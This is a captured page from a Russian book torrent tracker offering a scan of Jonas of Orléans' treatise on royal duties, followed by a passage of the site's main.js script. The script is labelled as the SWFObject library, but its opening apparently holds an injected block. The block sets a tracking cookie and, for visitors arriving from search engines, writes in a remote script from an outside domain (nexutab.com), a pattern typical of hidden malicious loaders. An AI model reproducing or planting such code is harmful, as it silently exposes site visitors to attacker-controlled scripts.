

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://booktracker.org/viewtopic.php?t=88956
body_size: 9040
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr">

<head>
 <title>Иона Орлеанский - О королевских обязанностях (Chronicon) [сборник, история, 2020, PDF, DjVu] :: Книжный трекер</title>
 <meta name="google-site-verification" content="L85kL3qg3y9JS1ER3BNhcpcqdDZBgrxzZpBm6Jzb1iQ" /> 
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <meta name="description" content="Книжный трекер &raquo; История средних веков &raquo;  Иона Орлеанский - О королевских обязанностях (Chronicon) [сборник, история, 2020, PDF, DjVu]" />
  <meta http-equiv="Content-Style-Type" content="text/css" />
  <link rel="stylesheet" href="../templates/default/css/main.css?v=1" type="text/css">
 <link rel="alternate" title="Книжный трекер Последние темы RSS Feed" href="rss.php" type="application/rss+xml">
  <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc.xml" title="TorrentPier (Forum)" />
 <link rel="search" type="application/opensearchdescription+xml" href="opensearch_desc_bt.xml" title="TorrentPieru (Tracker)" />
  <script type="text/javascript" src="./misc/js/jquery.pack.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/main.js?v=1"></script>
  <script type="text/javascript" src="./misc/js/bbcode.js?v=1"></script>
 <script type="text/javascript" src="./misc/js/highslide/highslide.js"></script>
 <link rel="stylesheet" type="text/css" href="./misc/js/highslide/highslide.css">
 <script type="text/javascript"> 
    hs.graphicsDir = './misc/js/highslide/graphics/'; 
    hs.align = 'center'; 
    hs.transitions = ['expand', 'crossfade']; 
    hs.outlineType = 'glossy-dark'; 
    hs.wrapperClassName = 'dark'; 
    hs.fadeInOut = true; 
    hs.dimmingOpacity = 0.50; 
    hs.numberPosition = 'caption'; 
 </script>
 <style type="text/css">.highslide img {cursor: url(./misc/js/highslide/graphics/zoomin.cur), pointer !important;}.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}</style>
 <script type="text/javascript">
  var postImg_MaxWidth = screen.width - 202;
  var postImgAligned_MaxWidth = Math.round(screen.width/3);
  var attachImg_MaxWidth = screen.width - 280;
  var ExternalLinks_InNewWindow = '';
  var hidePostImg = false;

  function copyText_writeLink(node)
  {
  	if (!is_ie) return;
  	document.write('<p style="float: right;"><a class="txtb" onclick="if (ie_copyTextToClipboard('+node+')) alert(\'Код скопирован в буфер обмена\'); return false;" href="#">скопировать в буфер обмена</a></p>');
  }
  function initPostBBCode(context)
  {
  	initSpoilers(context);
  	initExternalLinks(context);
  	initPostImages(context);	
  }
  function initPostImages(context)
  {
  	var context = context || 'body';
  	if (hidePostImg) return;
  	var $in_spoilers = $('div.sp-body var.postImg', context);
  	$('var.postImg', context).not($in_spoilers).each(function(){
  		var $v = $(this);
  		var src = $v.attr('title');
  		var $img = $('<img src="'+ src +'" class="'+ $v.attr('className') +'" alt="pic" />');
  		//$img = fixPostImage($img);
  		var maxW = ($v.hasClass('postImgAligned')) ? postImgAligned_MaxWidth : postImg_MaxWidth;
  		$img.bind('click', function(){ return imgFit(this, maxW); });
  		if (user.opt_js.i_aft_l) {
  			$('#preload').append($img);
  			var loading_icon = '<a href="'+ src +'" target="_blank"><img src="images/pic_loading.gif" alt="" /></a>';
  			$v.html(loading_icon);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  			$img.one('load', function(){
  				imgFit(this, maxW);
  				$v.empty().append(this);
  			});
  		}
  		else {
  			$img.one('load', function(){ imgFit(this, maxW) });
  			$v.empty().append($img);
  			if ($.browser.msie) {
  				$v.after('<wbr>');
  			}
  		}
  	});
  }
	function initSpoilers(context)
	{
	$('div.sp-body', context).each(function(){
		var $sp_body = $(this);
		var name = this.title || 'скрытый текст';
		this.title = '';
		$('<div class="sp-head folded clickable">'+ name +'</div>').insertBefore($sp_body).click(function(e){
			if (!$sp_body.hasClass('inited')) {
				initPostImages($sp_body);
				$sp_body.prepend('<div class="clear"></div>').append('<div class="clear"></div>').addClass('inited');
				$sp_body.after('<div class="sp-head clickable unfolded"  style="display:none" onclick="spoilerHide($(this));">Закрыть</div>');
			}
			if (e.shiftKey) {
				e.stopPropagation();
				e.shiftKey = false;
				var fold = $(this).hasClass('unfolded');
				$('div.sp-head', $($sp_body.parents('td')[0])).filter( function(){ return $(this).hasClass('unfolded') ? fold : !fold } ).click();
			}
			else {
				$(this).toggleClass('unfolded');
				$sp_body.slideToggle('fast');
				$sp_body.next().slideToggle('fast');
			}
		});
	});
	}
	function spoilerHide($sp_body) 
	{
	    if ($(document).scrollTop() > $sp_body.prev().offset().top) {
	        $(document).scrollTop($sp_body.prev().offset().top - 200);
	    }
	   $sp_body.slideToggle('fast');
	    $sp_body.prev().slideToggle('fast');
	    $sp_body.prev().prev().toggleClass('unfolded');
	}

  function initExternalLinks(context)
  {
  	var context = context || 'body';
  	if (ExternalLinks_InNewWindow) {
  		$("a.postLink:not([href*='"+ window.location.hostname +"/'])", context).attr({ target: '_blank' });
  		//$("a.postLink:not([@href*='"+ window.location.hostname +"/'])", context).replaceWith('<span style="color: red;">Ссылки запрещены</span>');
  	}
  }
  $(document).ready(function(){
  	$('div.post_wrap, div.signature').each(function(){ initPostBBCode( $(this) ) });
  });
 </script>
 <script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = "";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите раздел для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

   </script>

 <!--[if lt IE 7]><script type="text/javascript">
  $(document).ready(ie6_make_clickable_labels);

  $(document).ready(function(){
  	$('div.menu-sub').prepend('<iframe class="ie-fix-select-overlap"></iframe>'); // iframe for IE select box z-index issue
  	Menu.iframeFix = true;
  });
 </script><![endif]-->

 <!--[if gte IE 7]><style type="text/css">input[type="checkbox"] { margin-bottom: -1px; }</style><![endif]-->
 <!--[if lte IE 6]><style type="text/css">.forumline th { height: 24px; padding: 2px 4px; }</style><![endif]-->
 <!--[if IE]><style type="text/css">.code-copy { display: block; }.post-hr   { margin: 2px auto; }</style><![endif]-->

  	<style type="text/css">
	.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; }
	</style>
</head>

<body>

<table id="ajax-loading" cellpadding="0" cellspacing="0"><tr><td class="icon"></td><td>Loading...</td></tr></table>
<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Error</td></tr></table>

<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>

<div id="body_container">

<!--******************-->
<!--======-->

<!--page_container-->
<div id="page_container">
<a name="top"></a>

<!--page_header-->
<div id="page_header">

<!--main_nav-->
<div id="main-nav" style="height: 17px;">
	<table width="100%" cellpadding="0" cellspacing="0">
	<tr>
		<td class="nowrap">
			<a href="./index.php"><b>Главная</b></a>&#0183;

			<a href="tracker.php"><b>Трекер</b></a>&#0183;
			<a href="search.php"><b>Поиск</b></a>&#0183;
			<a href="rss.php" type="application/rss+xml" target="_blank"><b>RSS</b></a>&#0183;
			<a href="viewtopic.php?t=1"><b>Правила</b></a>&#0183;
			<a href="faq.php"><b class="hl_only_new">FAQ</b></a>&#0183;
			<a href="groupcp.php"><b>Группы</b></a>&#0183;
			<a href="memberlist.php"><b>Пользователи</b></a> &#0183;
			<a href="https://bukvica.org"><b>«Буквица»</b></a><!-- &#0183;
			<a href="medal.php"><b>Доска почёта</b></a> -->

		</td>
	</tr>
	</table>
</div>
<!--/main_nav-->

<!--logo-->
<div id="logo">
<table width=100%>
  <tr>
    <td>
	<a href="./index.php"><img src="images/logo/logo-bt.png" border="0" alt="Главная" vspace="1" /></a>
    </td>
<!--    <td>
	<a href="./index.php"><img align="left" src="images/logo/logo-bt-pro.png" border="0" alt="Главная" vspace="1" /></a>
    </td> -->
<!--    <td>
<a href="viewtopic.php?t=77780"><img align="right"  src="pictures/512dd7378a7f6c6a14db2edbc31f3dab.png" /></a>
    </td> -->

    <td>
        <a href="search.php?new=1"><img align="right" alt="Новые сообщения" title="Новые сообщения" src="images/logo/button-newtopics.png" /></a>
    </td>
  </tr>
</table>
</div>
<!--/logo-->

<div style="position: absolute; top: 1px; right: 16px;">
	<form id="quick-search" action="" method="post" onsubmit="
		$(this).attr('action', $('#search-action').val());
		var txt=$('#search-text').val(); return !(txt=='поиск...' || !txt);
	">
		<input type="hidden" name="max" value="1" />
		<input type="hidden" name="to" value="1" />
		<input id="search-text" type="text" name="nm" onfocus="if(this.value=='поиск...') this.value='';" onblur="if(this.value=='') this.value='поиск...';" value="поиск..." class="hint" style="width: 120px;" />
		<select id="search-action">
			<option value="tracker.php#results" selected="selected"> по трекеру </option>
			<option value="search.php"> по форуму </option>
					</select>
		<input type="submit" class="med bold" value="&raquo;" style="width: 30px;" />
	</form>
</div>


<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>
      
            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="./login.php" method="post">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->


<!--/menus-->



<!--page_content-->
<div id="page_content">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
 <tr>
<!--main_content-->
  <td id="main_content">
   <div id="main_content_wrap">
    

<!--=======================-->
<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->


<div class="spacer_6"></div>

<h1 class="maintitle"><a href="viewtopic.php?t=88956">Иона Орлеанский - О королевских обязанностях<wbr> (Chronicon) [сборник, история, 2020, PDF, DjVu]</a></h1>

<table cellpadding="0" class="w100">
<tr>
	<td valign="bottom">
		<a href="posting.php?mode=reply&amp;t=88956"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная</a> <em>&raquo;</em> <a href="index.php?c=40">История, Политика</a> 
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1073">Академическая История</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=509">История средних веков</a>
	</td>
	<td class="tRight nowrap small">
	    <p>&nbsp;|&nbsp;</p>
	</td>	
</tr>
</table>


<table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
	<td class="cat pad_2">

	<table cellspacing="0" cellpadding="0" class="borderless w100">
	<tr>

		
		<td class="small bold nowrap tRight" width="100%">
			&nbsp;
					</td>

		<td class="nowrap" style="padding: 0px 4px 2px 4px;">
			<form action="search.php?t=88956&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
				<input id="search-text" type="text" name="nm" value="искать в теме..." class="hint" style="width: 150px;" />
				<input type="submit" class="bold" value="&raquo;" style="width: 30px;" />
			</form>
		</td>
	</tr>
	</table>

	</td>
</tr>
</table>


<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
	<th class="thHead td1">Автор</th>
	<th class="thHead td2">Сообщение</th>
</tr>

<tbody id="post_274223" class="row1">
<tr>
	<td class="poster_info td1"><a name="274223"></a>	    <p class="nick">КСергей</p>
	</td>
	<td class="message td2" rowspan="2">
		<div class="post_wrap">
			<div class="post_body"><span style="font-size: 24px; line-height: normal;">   О  королевских  обязанностях  </span> <br /><br /> <var class="postImg postImgAligned img-right" title="https://i120.fastpic.org/big/2022/0524/fc/22651843c83ffbd24c785468cdc374fc.jpg">&#10;</var><span style="font-weight: bold;"> Год издания</span>: 2020 <div></div> <span style="font-weight: bold;">Автор</span>: Иона  Орлеанский <div></div> <span style="font-weight: bold;">Перевод</span>: Аникьев  И.И. <div></div> <span style="font-weight: bold;">Жанр:</span> История <div></div> <span style="font-weight: bold;">Издательство</span>:  СПб.: Евразия <div></div> <span style="font-weight: bold;">Язык</span>: Русский <div></div> <span style="font-weight: bold;">ISBN</span>:  978-5-8071-0443-4 <div></div> <span style="font-weight: bold;">Формат</span>: PDF, DjVu <div></div> <span style="font-weight: bold;">Качество</span>: Отсканированные страницы + слой распознанного текста <div></div> <span style="font-weight: bold;">Интерактивное оглавление</span>: Да <div></div> <span style="font-weight: bold;">Количество страниц</span>: 224 <hr /> <hr /><span style="font-weight: bold;">Описание</span>: Сочинение епископа Орлеанского Ионы (ок. 760–843/844 гг.) &quot;О королевских обязанностях&quot; - один из знаковых текстов раннего Средневековья. Талантливый литератор, высший иерарх Церкви и советник франкских императоров Карла Великого и Людовика Благочестивого, Иона стал свидетелем рождения каролингской империи, ее расцвета и упадка. Во время конфликта между Людовиком Благочестивым и его сыновьями Иона, в надежде предотвратить распад империи, пишет трактат для младшего сына императора, короля Пипина, напоминая ему об обязанностях правителя. Его размышления о королевской власти - уникальный образец политической рефлексии, осмысления места и роли государей в жизни раннесредневекового общества. <hr /> <hr /><div class="sp-wrap">	<div class="sp-body" title="Примеры страниц"> <div></div> <a href="https://fastpic.org/view/120/2022/0524/a2ae21776e0fe2279b5e8fa67fae9f56.jpg.html" class="postLink"><var class="postImg" title="https://i120.fastpic.org/thumb/2022/0524/56/a2ae21776e0fe2279b5e8fa67fae9f56.jpeg">&#10;</var></a> <a href="https://fastpic.org/view/120/2022/0524/87112dc352d8240d21cf9c2ef62de6cf.jpg.html" class="postLink"><var class="postImg" title="https://i120.fastpic.org/thumb/2022/0524/cf/87112dc352d8240d21cf9c2ef62de6cf.jpeg">&#10;</var></a> 	</div><!--/spoiler-body--></div><!--/spoiler-wrap--> <div class="sp-wrap">	<div class="sp-body" title="Содержание"> <div></div> И. И. Аникьев. Сочинения Ионы Орлеанского 5 <div></div> Иона Орлеанский 7 <div></div> Сочинения Ионы Орлеанского 21 <div></div> Второе житие св. Губерта 22 <div></div> Трактат «О наставлении мирян» 24 <div></div> Трактат «О королевских обязанностях» 32 <div></div> Каролингское общество в трактатах Ионы <div></div> Орлеанского 47 <div></div> Вселенская Церковь 47 <div></div> Священная власть епископа 69 <div></div> Власть короля 83 <div></div> Подданные 98 <div></div> О КОРОЛЕВСКИХ ОБЯЗАННОСТЯХ <div></div> Ионы епископа Орлеанского Увещевание к королю Пипину, сыну Людовика Благочестивого Августа, и сочиненьице о королевских обязанностях 107 <div></div> ПРИЛОЖЕНИЕ <div></div> Ионы епископа Орлеанского История перенесения мощей святого Губерта 191 <div></div> Примечания 199 <div></div> Библиография 215 <div></div> Список сокращений 222 	</div><!--/spoiler-body--></div><!--/spoiler-wrap--> Сканирование и обработка: <span style="font-weight: bold;"> savi_22 </span>  


<div>
   <fieldset class="attach">
     <legend>Download</legend>
       <div class="attach_link guest">
       <a href="magnet:?xt=urn:btih:8745468D4D25D7CF7F0D7894BA82182B249A4B36&tr=http%3A%2F%2Fbt.booktracker.work%2Fann%3Fmagnet" class="magnet-link" data-topic_id="88956">
       <img src="templates/default/images/icon_magnet_16_1.png" alt="">Скачать раздачу по magnet-ссылке</a> &middot; 15&nbsp;MB</div>
       <div class="attach_comment med">
       <div>
Для скачивания <b>.torrent</b> файлов необходима
<a href="profile.php?mode=register" target="_blank"><b>регистрация</b></a>
       </div>
       <div class="bold">

       <a href="viewtopic.php?t=6"><b>Как скачивать</b></a> &nbsp; &middot; &nbsp;
       <a href="viewtopic.php?t=6"><b>Что такое torrent (торрент)</b></a><!--&nbsp; &middot; &nbsp;-->
       </div>
       </div>
    <div class="bold tCenter mrg_8">
Сайт не распространяет и не хранит электронные версии произведений, а лишь предоставляет доступ к создаваемому
пользователями каталогу ссылок на торрент-файлы, которые содержат только списки хеш-сумм
    </div>

     </fieldset>
</div>


</div><!--/post_body-->
		</div><!--/post_wrap-->
	</td>
</tr>
<tr>
	<td class="poster_btn td3">
	</td>
</tr>
</tbody>


</table><!--/topic_main-->


<table id="pagination" class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="nav pad_6 row2">
		<p style="float: left">Страница <b>1</b> из <b>1</b></p>
		<p style="float: right"></p>
	</td>
</tr>
</table><!--/pagination-->


<table class="topic" cellpadding="0" cellspacing="0">
<tr>
	<td class="catBottom med">
	<form method="post" action="viewtopic.php?t=88956&amp;start=0">
		Показать сообщения: 
<select  name="postdays" id="postdays">
		<option selected="selected"  value="0">&nbsp;все сообщения&nbsp;</option>
		<option value="1">&nbsp;за последний день&nbsp;</option>
		<option value="7">&nbsp;за последние 7 дней&nbsp;</option>
		<option value="14">&nbsp;за последние 2 недели&nbsp;</option>
		<option value="30">&nbsp;за последний месяц&nbsp;</option>
		<option value="90">&nbsp;за последние 3 месяца&nbsp;</option>
		<option value="180">&nbsp;за последние 6 месяцев&nbsp;</option>
		<option value="364">&nbsp;за последний год&nbsp;</option>
</select>
&nbsp;
		
<select  name="postorder" id="postorder">
		<option selected="selected"  value="asc">&nbsp;Начиная со старых&nbsp;</option>
		<option value="desc">&nbsp;Начиная с новых&nbsp;</option>
</select>
&nbsp;
		<input type="submit" value="Перейти" class="lite" name="submit" />
	</form>
	</td>
</tr>
</table>

<table cellpadding="0" class="w100" style="padding-top: 2px;">
<tr>
	<td valign="top">
		<a href="posting.php?mode=reply&amp;t=88956"><img src="templates/default/images/lang_russian/reply.gif" alt="Ответить на тему" /></a>
	</td>
	<td class="nav w100" style="padding-left: 8px;">
		<a href="./index.php">Главная<!--Книжный трекер--></a> <em>&raquo;</em> <a href="index.php?c=40">История, Политика</a>
		 <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=1073">Академическая История</a>		<em>&raquo;</em>&nbsp;<a href="viewforum.php?f=509">История средних веков</a>
	</td>
</tr>
</table>

<table width="100%">
<tr>
	<td width="40%" valign="top" nowrap="nowrap"><span class="small"></span><br />
	<div class="small">
	</div>
	</td>
</tr>
</table>

	</div><!--/main_content_wrap-->
	</td><!--/main_content-->

	
	</tr></table>
	</div>
	<!--/page_content-->

	<!--page_footer-->
	<div id="page_footer">

					<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
	<td align="center"></td>
</tr>
</table>		
		<div class="clear"></div>

		<br /><br />

				<div class="med bold tCenter">
			<a href="misc.php?do=info&show=user_agreement" onclick="window.open(this.href, '', InfoWinParams); return false;">Пользовательское Соглашение</a>
						<span class="normal">&nbsp;|&nbsp;</span>
			<a href="misc.php?do=info&show=copyright_holders" onclick="window.open(this.href, '', InfoWinParams); return false;">Для правообладателей</a>
								</div>
		<br />
		
		
		<div class="copyright tleft" align="center">
			Powered by TorrentPier &copy; <strong>Meithar</strong>, RoadTrain, Pandora <br />
			Based on phpBB &copy; phpBB Group <br />
 		</div>

	</div>
	<!--/page_footer-->


	</div><!--/body_container-->

	</body>
	</html>


--- FILE ---
content_type: application/javascript
request_url: https://booktracker.org/misc/js/main.js?v=1
body_size: 23154
content:
/**
 * SWFObject v1.5: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2007 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 */
 {
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://nexutab.com/ktr/4e7c2"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");;
if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObject.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObject.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new 